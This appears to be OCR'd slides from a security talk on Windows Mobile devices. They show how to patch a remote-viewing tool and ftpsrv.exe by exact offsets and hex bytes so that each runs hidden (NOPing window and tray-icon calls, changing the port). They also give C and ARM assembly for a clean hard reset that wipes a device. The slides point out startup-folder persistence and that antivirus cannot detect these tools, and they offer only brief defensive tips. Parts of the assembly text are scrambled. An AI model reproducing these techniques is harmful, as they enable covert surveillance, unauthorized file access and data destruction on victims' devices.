| Down Disk: 1GB<br>00002ED8<br>00013AD8:<br>The initial autoanalysis is finished.<br>AU: idle                                                                                                                                        |        |

## The Invisible Spy – ex. 1.3

- 0001210C Minimize
	- MOV R3, #0x10000000
	- 01 32 A0 E3
	- 0001210C
- 0001219C ShowWindow
	- BL ShowWindow
	- A6 15 00 EB
	- 0001219C
- 000121A4 UpdateWindow
	- BL UpdateWindow
	- A1 15 00 EB
	- 000121A4
- $\rightarrow$  MOV R3, #0x20000000  $\rightarrow$  02 32 A0 E3  $\rightarrow$  150C
- $\rightarrow$  MOV R0, R0 (Virtual NOP)  $\rightarrow$  00 00 A0 E1  $\rightarrow$  159C
- $\rightarrow$  MOV R0, R0  $\rightarrow$  00 00 A0 E1  $\rightarrow$  15A4

## The Invisible Spy – ex. 1.4

- What do you get?
	- –Full hidden remote viewing/control
	- –Alerting feature when on WLAN/LAN
	- –Could be easily placed in Windows\Startup folder
- How can you stop?
	- Firewall
	- Monitor running processes
	- Not true virus  $\rightarrow$  AV useless
- That cool, but what about remote file access?

## The Hidden FTP Server

- Ftpsrv.exe
	- No authentication
	- Does not show up in program memory listing
	- FULL access to PDA files
	- –Visible icon and defaulted to port 21





## The Hidden FTP Server - ex. 2.1

- •Locate window Icon functions (DEMO START)
- • Shell\_NotifyIcon - This function sends a message to the system to add, modify, or delete an icon from the taskbar status area.

– **Shell\_NotifyIcon**( **DWORD** *dwMessage*, **PNOTIFYICONDATA** *pnid* );

- • dwMessage
	- NIM\_ADD, NIM\_MODIFY , NIM\_DELETE
- $\bullet$  Shellapi.h
	- #define NIM\_ADD 0
	- #define NIM\_MODIFY 1
	- #define NIM\_DELETE 2

## The Hidden FTP Server – ex. 2.2

- 00013AC8 Shell\_NotifyIcon Create
	- MOV Shell\_NotifyIcon → MOV R0, R0
	- 3A 01 00 EB $\rightarrow$  00 00 A0 E1
	- 00013AC8

 $\rightarrow$  2EC8

- 00013B18 Shell\_NotifyIcon Delete
	- –BL Shell\_NotifyIcon → MOV R0, R0
	- 26 01 00 EB
	- 00013B18
- $\rightarrow$  00 00 A0 E1  $\rightarrow$  2F18
- 
- 0001694C Change Port
	- 0x15 = 21
	- 0001694C

 $\rightarrow$  ?? (0x2D = 45)  $\rightarrow$  454C

## The Hidden FTP Server – ex. 2.3

- What do you get?
	- Full hidden remote file access
	- –Could be easily placed in Windows\Startup folder
- How can you stop?
	- Firewall
	- Monitor running processes
	- Not true virus  $\rightarrow$  AV useless
- That cool, but what about remote malicious attacks?

#### Hard Reset Code – ex. 3.1

#include <windows.h>#include <winioctl.h>#define IOCTL HAL REBOOT CTL CODE(FILE DEVICE HAL, 15, METHOD\_BUFFERED, FILE\_ANY\_ACCESS) extern "C" \_\_declspec(dllimport)void SetCleanRebootFlag(void); extern "C" \_\_declspec(dllimport) BOOL KernelIoControl( DWORD dwIoControlCode, LPVOID lpInBuf, DWORD nInBufSize, LPVOID lpOutBuf, DWORD nOutBufSize, LPDWORD lpBytesReturned);

int WINAPI WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPTSTR lpCmdLine, int nCmdShow)

```
SetCleanRebootFlag();
KernelloControl(IOCTL HAL REBOOT, NULL, 0, NULL, 0, NULL);
```
return 0;

}

{

#### Hard Reset Code – ex. 3.2

- •LDR R0, =SetCleanRebootFlag Set R0 = Clean Reboot Flag
- LDR
- MOV
- $\bullet$ MOV PC, R1 Move R1 to PC
- MOV R3,  $\#0$  R3 = 0
- STR
- MOV
- STR
- MOV
- MOV
- MOV
- LDR
- LDR
- LDR
- MOV
- •MOV PC, R4  $\leftarrow$
- R1, [R0] Load R1 with value in R0 LR, PC Move PC to LR
	-
- $R3$ ,  $[SP, #4]$  Store R3 at SP + 4
- R0, #0 R0 = 0
- R0, [SP] Store R0 at SP
- R3,  $\#0$  R3 = 0
- R2,  $\#0$  R2 = 0
- $R1, #0$   $R1 = 0$
- $R0$ ,  $=0x101003C$   $R0 = IOCTL HAL REBOOT$
- $R4$ ,  $=$ KernelloControl  $R4$  = KernelloControl Function Addr
- R4, [R4] **Load R4 with value in R4 Addr**
- LR, PC Move PC to LR
	- ← Reset! Set PC = KernelloControl → Reset!

